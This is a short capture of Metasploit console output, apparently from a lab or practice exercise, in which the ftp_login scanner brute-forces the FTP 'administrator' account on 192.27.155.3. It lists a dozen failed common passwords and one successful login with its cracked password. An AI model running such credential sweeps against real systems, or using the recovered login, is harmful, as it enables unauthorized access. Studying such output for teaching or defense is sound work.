 msf5 auxiliary(scanner/ftp/ftp_login) > exploit
[*] 192.27.155.3:21 - 192.27.155.3:21 - Starting FTP login sweep
[-] 192.27.155.3:21 - 192.27.155.3:21 - LOGIN FAILED: administrator:admin (Incorrect: )
[-] 192.27.155.3:21 - 192.27.155.3:21 - LOGIN FAILED: administrator:123456 (Incorrect: )
[-] 192.27.155.3:21 - 192.27.155.3:21 - LOGIN FAILED: administrator:12345 (Incorrect: )
[-] 192.27.155.3:21 - 192.27.155.3:21 - LOGIN FAILED: administrator:123456789 (Incorrect: )
[-] 192.27.155.3:21 - 192.27.155.3:21 - LOGIN FAILED: administrator:password (Incorrect: )
[-] 192.27.155.3:21 - 192.27.155.3:21 - LOGIN FAILED: administrator:iloveyou (Incorrect: )
[-] 192.27.155.3:21 - 192.27.155.3:21 - LOGIN FAILED: administrator:princess (Incorrect: )
[-] 192.27.155.3:21 - 192.27.155.3:21 - LOGIN FAILED: administrator:1234567 (Incorrect: )
[-] 192.27.155.3:21 - 192.27.155.3:21 - LOGIN FAILED: administrator:12345678 (Incorrect: )
[-] 192.27.155.3:21 - 192.27.155.3:21 - LOGIN FAILED: administrator:abc123 (Incorrect: )
[-] 192.27.155.3:21 - 192.27.155.3:21 - LOGIN FAILED: administrator:nicole (Incorrect: )
[-] 192.27.155.3:21 - 192.27.155.3:21 - LOGIN FAILED: administrator:daniel (Incorrect: )
[+] 192.27.155.3:21 - 192.27.155.3:21 - Login Successful: administrator:babygirl
[*] 192.27.155.3:21 - Scanned 1 of 1 hosts (100% complete)